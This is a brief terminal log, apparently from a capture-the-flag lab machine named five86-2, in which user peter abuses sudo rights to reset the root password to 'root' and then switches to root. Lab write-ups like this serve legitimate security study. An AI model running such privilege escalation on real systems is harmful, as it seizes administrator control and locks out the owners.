 peter@five86-2:/$ sudo -u root passwd toor
sudo -u root passwd toor
passwd: user 'toor' does not exist
peter@five86-2:/$ sudo -u root passwd root
sudo -u root passwd root
New password: root
Retype new password: root
passwd: password updated successfully
peter@five86-2:/$ su root
su root
Password: root
root@five86-2:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@five86-2:/#